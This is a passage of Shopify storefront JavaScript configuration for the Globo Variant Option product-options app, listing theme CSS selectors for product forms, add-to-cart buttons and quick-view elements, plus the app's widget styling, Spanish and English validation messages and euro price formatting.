.gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"manodesantaoficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_selector","html_selector":".payment-and-quantity","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","border_style":"classic","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":false},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":false,"show_on_page":false}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Elija el archivo","or_drop_file_to_upload":"o suelte el archivo para cargar","file_uploading":"Carga de archivos","uploaded_msg":"Archivo subido:","uploaded_link":"Enlace","selection_will_add":"Personaliza tu producto por {{addon}}"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Algunos elementos ya no están disponibles. Vuelva a intentarlo más tarde.","buynow_not_allowed":"Este producto no se puede comprar usando este método de pago. Agregue el artículo al carrito, luego proceda al pago desde el carrito"},"validation":{"required":"Este campo es obligatorio","invalid":"Inválido","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Número invalido","char_limit":"Por favor ingrese menos o igual a {{character_limit}} caracteres","char_counter":"{{character_count}}\/{{character_limit}} caracteres","min_value":"Por favor ingrese un valor mayor o igual a {{min_value}}","max_value":"Por favor ingrese un valor menor o igual a{{max_value}}","min_selection":"Seleccione al menos {{min_selection}} opciones","max_selection":"Seleccione como máximo {{max_selection}} opciones","exactly_selection":"Seleccione exactamente {{exactly_selection}} opciones","file_not_allowed":"Archivo no permitido"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "€{{amount_with_comma_separator}} EUR" : "€{{amount_with_comma_separator}}";
